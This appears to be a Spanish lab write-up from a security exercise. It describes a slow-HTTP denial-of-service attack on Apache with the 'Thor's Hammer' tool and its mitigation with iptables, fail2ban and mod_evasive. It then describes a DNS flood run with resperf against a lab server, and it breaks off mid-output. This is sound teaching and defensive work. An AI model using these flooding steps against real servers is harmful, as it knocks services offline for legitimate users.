

El resultado final del ataque es una notable disminución en la velocidad de carga del servidor Apache de la víctima. Este efecto se debe a la sobrecarga del servicio, intencionalmente provocada por el ataque, como se puede observar en las capturas de pantalla proporcionadas a continuación.





"Thor 's Hammer" es una herramienta diseñada para ejecutar ataques de denegación de servicio mediante la generación de numerosas solicitudes lentas a un servidor web. Este método aprovecha el uso de cabeceras HTTP para establecer múltiples conexiones con el servidor, las cuales se mantienen abiertas enviando datos a un ritmo extremadamente lento. De esta forma, el ataque sobrecarga los recursos del servidor, dificultando su capacidad de responder a los usuarios legítimos. Esto resulta en una ralentización significativa del servicio web, afectando potencialmente su operatividad y disponibilidad.

#### Video del ataque:

https://www.youtube.com/watch?v=3XtVxE\_k3rw

#### Solucion:

El primer paso que vamos a utilizar para prevenir este tipo de ataques es utilizar en el servidor web unas reglas de firewall.



Las iptables configuradas en el servidor web establecen políticas predeterminadas para bloquear todo el tráfico entrante y el reenvío de paquetes, mientras permiten todo el tráfico saliente. Se habilitan conexiones SSH con limitaciones para mitigar ataques de fuerza bruta, y se permiten conexiones HTTP y HTTPS para el acceso a servicios web. Además, se permite el tráfico desde la interfaz de loopback y se

aceptan conexiones ya establecidas y relacionadas para mantener sesiones activas sin interrupciones.

Lo siguiente que hacemos es instalar la herramienta **fail2ban** y le aplicamos la configuración.



La configuración de fail2ban bloquea una IP por una hora tras 5 intentos fallidos en 10 minutos. Protege el servicio SSH contra accesos no autorizados. Para Apache, monitorea intentos fallidos en los puertos HTTP y HTTPS, bloqueando IPs tras 3 intentos fallidos. Utiliza el filtro apache-auth para identificar estos intentos en los archivos de registro de error de Apache. Así, fail2ban asegura tanto SSH como Apache contra ataques de fuerza bruta.

Lo siguiente que se hace es la configuración del apache:



La configuración de mod\_evasive en Apache ayuda a prevenir ataques DoS y DDoS. Limita las solicitudes a la misma página a 2 por segundo y al sitio completo a 50 por segundo, bloqueando IPs ofensivas por 10 segundos. Envía notificaciones al administrador y ejecuta un comando para bloquear la IP atacante usando iptables. Además, guarda los registros de ataques en /var/log/mod\_evasive para análisis posterior.

Se continúa instalando el módulo evasive de apache2.



#### Y por último lo activamos.



Para acabar volvemos a ejecutar el ataque y comprobamos si la configuración que hemos aplicado a los servicios funciona.



Por último, implementaremos HTTPS en nuestra página para mejorar la seguridad. HTTPS proporciona cifrado para las comunicaciones entre el servidor y los clientes, protegiendo los datos sensibles contra interceptaciones y ataques. Para ello, obtendremos un certificado SSL/TLS de una autoridad de certificación, configuraremos Apache para utilizar este certificado, y añadiremos una regla para redirigir automáticamente todas las peticiones HTTP a HTTPS. Esto garantizará que todos los usuarios accedan a la versión segura de nuestro sitio web.

#### Video del ataque solucionado:

https://www.youtube.com/watch?v=5FFXTAguut0



En conclusión, para mitigar los ataques y proteger tu infraestructura, es esencial implementar una configuración de seguridad integral. Esto
incluye el uso de firewalls para filtrar el tráfico, mantener sistemas y aplicaciones actualizados con los últimos parches de seguridad, y segmentar la red para limitar el alcance de posibles ataques. Además, es crucial utilizar sistemas de monitoreo y detección de intrusos.

# Ataque DNS Flood al servidor DNS

Mediante la simulación de una gran cantidad de solicitudes de resolución de nombres en un corto período de tiempo, podemos poner a prueba la capacidad del servidor DNS para manejar picos de carga. Este tipo de ataque busca identificar si el servidor DNS tiene configuraciones adecuadas para manejar altos volúmenes de tráfico, incluyendo la posibilidad de instaurar medidas preventivas como la limitación de tasa de peticiones.

# Realización del ataque:

Para la realización del ataque, lo hemos sacado de la propia web del centro Institut Puig Castellar:

https://elpuig.xeill.net/Members/vcarceler/articulos/pruebas-de-rendim iento-de-un-servidor-dns-con-dnsperf-y-resperf

Empezando, descargamos el <u>DNS-OARC</u> via github que sirve para hacer pruebas de rendimiento a un servidor DNS podemos utilizar dnsperf y resperf.

El ataque tiene un funcionamiento simple

Cuando es lanzado, se envía 1 millón de consultas al DNS, básicamente pregunta por 1 millón de dominios a toda la velocidad que el DNS pueda

| (root@kali)-[/home/      | usuario/ | sample-query-data] |
|--------------------------|----------|--------------------|
| Lat queryfile-examp      | le-10mil | lion-201202_part01 |
| thumbs2.ebaystatic.com.  | AAAA     |                    |
| mountaineerpublishing.co | om.      | MX                 |
| www.mediafire.com.       | A        |                    |
| s-static.ak.fbcdn.net.   | A        |                    |
| lachicabionica.com.      | A        |                    |
| www.freemarket.com.      | A        |                    |
| sip.hotmail.com.         | A        |                    |
| www.cangrejas.com.       | A        |                    |
| google.com. A            |          |                    |
| cache.defamer.com.       | A        |                    |
| developers.facebook.com  |          | A                  |
| www.eucarvet.eu.         | A        |                    |
| mail.mobilni-telefony.b  | iz.      | Α                  |
| microsoft-powerpoint-20  | 10.softo | nic.it. A          |
| profile.ak.fbcdn.net.    | A        |                    |
| www.zunescene.mobi.      | A        |                    |
| ads.smowtion.com.        | A        |                    |
| 196.127.197.94.in-addr.  | arpa.    | PTR                |
| armandi.ru. A            |          |                    |
| solofarandulaperu.blogs  | pot.com. | Α                  |
| m.addthisedge.com.       | A        |                    |
| ssl.google-analytics.com | n.       | A                  |
| 243.35.149.83.in-addr.a  | rpa.     | PTR                |
| 105.138.138.201.in-addr  | .arpa.   | PTR                |
| www.reuters.com.         | A        |                    |

Para lanzar un test es necesario contar con el archivo de datos (el enlace de github) para hacer las consultas. El mismo DNS-OARC nos proporciona unos ficheros con 10 millones de consultas (1 millón por fichero).

| GitHub - DNS-OARC/sam × +                                          |                                                                                                |                      | 0.00                                                                 |
|--------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------|
| ← → ே ெ ் ெ A<br>ு Kali Linux 🍰 Kali Tools 💆 Kali Do               | https:// <b>github.com</b> /DNS-OARC/sample-query<br>cs 🕱 Kali Forums 💸 Kali NetHunter 🍝 Explo | -data<br>it-DB 🍬 G   | oogle Hacking DB ↓ OffSec                                            |
| Product ~ Solutions ~                                              | Open Source V Pricing Q Search                                                                 | or jump to           | Sign in Sign up                                                      |
| 다 DNS-OARC / sample-q                                              | uery-data (Public)<br>requests ⓒ Actions 🖽 Projects ① S                                        | 🗘 Notific            | cations 😵 Fork 2 🤹 Star 19 🚽                                         |
| 😢 main 🦂 🥲 🕟                                                       | Q Go to file                                                                                   | Code 🗸               | About<br>Sample query data files for use with<br>dnsperf and resperf |
| <ul> <li>README.md</li> <li>queryfile-example-10million</li> </ul> | HTTPS GitHub CLI https://github.com/DNS-0ARC/sample-query-                                     | ¥ (2                 | Readme     Activity     Custom properties                            |
| queryfile-example-10million     queryfile-example-10million        | Download ZIP                                                                                   |                      | ☆ 19 stars<br>◇ 4 watching<br>♀ 2 forks                              |
| gueryfile-example-10million                                        | Initial data files 3 )<br>Initial data files 3 )                                               | ears ago<br>ears ago | Report repository<br>Releases                                        |
| gueryfile-example-10million                                        | Initial data files 3 y                                                                         | cars ago             | No releases published                                                |

#### Hacemos un git-clone



#### Y ya lo tendremos ahí

| Croot @ k  | <mark>ali</mark> )-[/home/ | usuario]   |                   |        |
|------------|----------------------------|------------|-------------------|--------|
| Descargas  | Escritorio                 | Música     | Público           | Videos |
| Documentos | Imágenes                   | Plantillas | sample-query-data |        |

| (rnot G kali)-[/home/usuario]<br>d cd sample-query-data        |
|----------------------------------------------------------------|
| <pre>(root &amp; kali)-[/home/usuario/sample-query-data]</pre> |
| queryfile-example-10million-201202_part01.xz                   |
| queryfile-example-10million-201202_part02_x2                   |
| queryfile-example-10million-201202_part03.xz                   |
| queryfile-example-10million-201202_part04.xz                   |
| queryfile-example-10million-201202_part05.xz                   |
| queryfile-example-10million-201202_part06.xz                   |
| queryfile-example-10million-201202_part07.xz                   |
| queryfile-example-10million-201202_part08.xz                   |
| queryfile-example-10million-201202_part09.xz                   |
| queryfile-example-10million-201202_part10.xz                   |
| README.md                                                      |

Tendremos aquí ya las 10 partes con 1 millón de ficheros en cada uno, osea 10 millones de posibles consultas.

Lo descomprimimos

| <pre>(root@kali)-[/home/usuario/sample-query-data]</pre> |
|----------------------------------------------------------|
| (root@kali)-[/home/usuario/sample-query-data]            |
| queryfile-example-10million-201202_part01                |
| queryfile-example-10million-201202_part02                |
| queryfile-example-10million-201202_part03                |
| <pre>queryfile-example-10million-201202_part04</pre>     |
| queryfile-example-10million-201202_part05                |
| queryfile-example-10million-201202_part06                |
| <pre>queryfile-example-10million-201202_part07</pre>     |
| queryfile-example-10million-201202_part08                |
| queryfile-example-10million-201202_part09                |
| <pre>queryfile-example-10million-201202_part10</pre>     |
| README.md                                                |

Para poder continuar, habrá que instalar "dnsperf"



Y ya lanzamos el "Ataque"

(root@kali)-[/home/usuario/sample-query-data]
 resperf -d queryfile-example-10million-201202\_part01 -s 192.168.233.10
DNS Resolution Performance Testing Tool
Version 2.14.0
[Status] Command line: resperf -d queryfile-example-10million-201202\_part01
s 192.168.233.10
[Status] Sending

Aquí vemos que con uno el servidor DNS empieza a ralentizarse

Sin el ataque:

| top –  | 10:21  | :41 up | 6 m:  | in,   | 2 users  | , load  | average: | 0,13,   | 0,20,  | 0,10       |                 |
